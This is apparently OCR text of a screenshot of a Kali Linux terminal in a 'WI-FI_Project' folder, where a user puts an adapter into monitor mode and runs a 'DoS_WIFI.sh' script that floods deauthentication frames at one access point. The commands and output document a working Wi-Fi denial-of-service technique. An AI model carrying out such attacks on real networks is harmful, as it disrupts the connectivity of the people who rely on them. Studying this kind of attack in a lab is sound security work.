 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: ~/Desktop/WI-FI_Project
File Actions Edit View Help
root@kali: ~ × root@kali: ~/Desktop/WI-FI_Project ×
09:50:26  Waiting for beacon frame (BSSID: F4:F2:6D:A7:91:58) on channel 6
09:50:29  wlan0mon is on channel 6, but the AP uses channel 2
^C
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# airmon-ng start wlan0 2
Requested device "wlan0" does not exist.
Run /usr/sbin/airmon-ng without any arguments to see available interfaces
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# airmon-ng start wlan0mon 2
PHY     Interface       Driver          Chipset
phy0    wlan0mon        ath9k_htc       Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode already enabled for [phy0]wlan0mon on [phy0]2)
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# ./DoS_WIFI.sh
09:51:25  Waiting for beacon frame (BSSID: F4:F2:6D:A7:91:58) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:51:25  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:51:26  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:51:27  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:51:27  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:51:28  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
^C
┌──(root㉿kali)-[~/Desktop/WI-FI_Project]
└─# ./DoS_WIFI.sh
09:52:04  Waiting for beacon frame (BSSID: F4:F2:6D:A7:91:58) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:52:04  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:52:05  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
09:52:05  Sending DeAuth (code 7) to broadcast -- BSSID: [F4:F2:6D:A7:91:58]
Right Ctrl
Type here to search
USD/CAD +0.31%
ENG
3:52 PM
3/22/2024
25